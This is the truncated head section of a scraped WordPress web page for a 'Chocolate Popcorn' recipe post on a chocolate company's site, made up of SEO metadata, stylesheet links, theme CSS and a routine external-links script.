

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campcochocolates.com/chocolate-popcorn/
body_size: 32751
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campcochocolates.com/xmlrpc.php">

		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chocolate Popcorn | Campco Chocolates</title>
	<meta name="description" content="Chocolate Popcorn | Campco Chocolates" />
	<link rel="canonical" href="https://campcochocolates.com/chocolate-popcorn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chocolate Popcorn | Campco Chocolates" />
	<meta property="og:description" content="Chocolate Popcorn | Campco Chocolates" />
	<meta property="og:url" content="https://campcochocolates.com/chocolate-popcorn/" />
	<meta property="og:site_name" content="Campco Chocolates" />
	<meta property="article:publisher" content="https://www.facebook.com/campcochocolates/" />
	<meta property="article:published_time" content="2021-06-29T12:02:58+00:00" />
	<meta property="article:modified_time" content="2025-11-12T15:06:08+00:00" />
	<meta property="og:image" content="https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1.jpeg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1025" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Campco Choclates" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Campco Choclates" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campcochocolates.com/chocolate-popcorn/#article","isPartOf":{"@id":"https://campcochocolates.com/chocolate-popcorn/"},"author":{"name":"Campco Choclates","@id":"https://campcochocolates.com/#/schema/person/a196917393faf8a02339dc3e0fc6fe94"},"headline":"Chocolate Popcorn","datePublished":"2021-06-29T12:02:58+00:00","dateModified":"2025-11-12T15:06:08+00:00","mainEntityOfPage":{"@id":"https://campcochocolates.com/chocolate-popcorn/"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://campcochocolates.com/#organization"},"image":{"@id":"https://campcochocolates.com/chocolate-popcorn/#primaryimage"},"thumbnailUrl":"https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1.jpeg","articleSection":["Recipe"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://campcochocolates.com/chocolate-popcorn/#respond"]}]},{"@type":"WebPage","@id":"https://campcochocolates.com/chocolate-popcorn/","url":"https://campcochocolates.com/chocolate-popcorn/","name":"Chocolate Popcorn | Campco Chocolates","isPartOf":{"@id":"https://campcochocolates.com/#website"},"primaryImageOfPage":{"@id":"https://campcochocolates.com/chocolate-popcorn/#primaryimage"},"image":{"@id":"https://campcochocolates.com/chocolate-popcorn/#primaryimage"},"thumbnailUrl":"https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1.jpeg","datePublished":"2021-06-29T12:02:58+00:00","dateModified":"2025-11-12T15:06:08+00:00","description":"Chocolate Popcorn | Campco Chocolates","breadcrumb":{"@id":"https://campcochocolates.com/chocolate-popcorn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://campcochocolates.com/chocolate-popcorn/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campcochocolates.com/chocolate-popcorn/#primaryimage","url":"https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1.jpeg","contentUrl":"https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1.jpeg","width":1536,"height":1025},{"@type":"BreadcrumbList","@id":"https://campcochocolates.com/chocolate-popcorn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://campcochocolates.com/"},{"@type":"ListItem","position":2,"name":"Chocolate Popcorn"}]},{"@type":"WebSite","@id":"https://campcochocolates.com/#website","url":"https://campcochocolates.com/","name":"Campco Chocolates","description":"Just another WordPress site","publisher":{"@id":"https://campcochocolates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campcochocolates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://campcochocolates.com/#organization","name":"Campco Chocolates","url":"https://campcochocolates.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campcochocolates.com/#/schema/logo/image/","url":"https://campcochocolates.com/wp-content/uploads/2019/09/campco-logo.png","contentUrl":"https://campcochocolates.com/wp-content/uploads/2019/09/campco-logo.png","width":150,"height":110,"caption":"Campco Chocolates"},"image":{"@id":"https://campcochocolates.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/campcochocolates/"]},{"@type":"Person","@id":"https://campcochocolates.com/#/schema/person/a196917393faf8a02339dc3e0fc6fe94","name":"Campco Choclates","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campcochocolates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/166033ee6a183971903fe98e78c236934150a3e1d7f3cac1980b7685608d53a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/166033ee6a183971903fe98e78c236934150a3e1d7f3cac1980b7685608d53a2?s=96&d=mm&r=g","caption":"Campco Choclates"},"url":"https://campcochocolates.com/author/ce3j4wj2o14v/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Campco Chocolates &raquo; Feed" href="https://campcochocolates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campco Chocolates &raquo; Comments Feed" href="https://campcochocolates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campco Chocolates &raquo; Chocolate Popcorn Comments Feed" href="https://campcochocolates.com/chocolate-popcorn/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campcochocolates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://campcochocolates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://campcochocolates.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ssb-ui-style-css' href='https://campcochocolates.com/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=2.0.3' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-4{background: #2c1a08;}
#ssb-btn-4:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-4 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#2c1a08;color:#ffffff}
.ssb-share-btn:hover{background:rgba(44,26,8,0.9);}
.ssb-share-btn a{color:#ffffff !important;}
#ssb-btn-3{background: #2c1a08;}
#ssb-btn-3:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #2c1a08;}
#ssb-btn-2:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #2c1a08;}
#ssb-btn-1:hover{background:rgba(44,26,8,0.9);}
#ssb-btn-1 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campcochocolates.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://campcochocolates.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Karla:200,300,400,500,600,700,800,200italic,300italic,400italic,500italic,600italic,700italic,800italic%7CLora:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=6.8.2" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:200,300,400,500,600,700,800,200italic,300italic,400italic,500italic,600italic,700italic,800italic%7CLora:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=6.8.2" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:200,300,400,500,600,700,800,200italic,300italic,400italic,500italic,600italic,700italic,800italic%7CLora:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=6.8.2" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://campcochocolates.com/wp-content/themes/basel/css/font-awesome.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://campcochocolates.com/wp-content/themes/basel/css/bootstrap.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://campcochocolates.com/wp-content/themes/basel/style.min.css?ver=4.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/html5.min.js?ver=4.8.1" id="basel_html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://campcochocolates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://campcochocolates.com/wp-json/wp/v2/posts/5313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campcochocolates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://campcochocolates.com/?p=5313' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://campcochocolates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampcochocolates.com%2Fchocolate-popcorn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://campcochocolates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampcochocolates.com%2Fchocolate-popcorn%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><link href="https://fonts.googleapis.com/css?family=Playfair+Display&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet"><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = 'https://campcochocolates.com/wp-content/uploads/';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('campcochocolates.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>
</style>
        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 151px;
                max-height: 61px;
            }    

                            .right-column {
                    width: 66px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 61px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 68px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 68px;
                line-height: 68px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 61px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 68px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-68px);
                -webkit-transform: translateY(-68px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 61px;
                    line-height: 61px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 68px;
                    line-height: 68px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 101px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 181px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 53px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 53px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
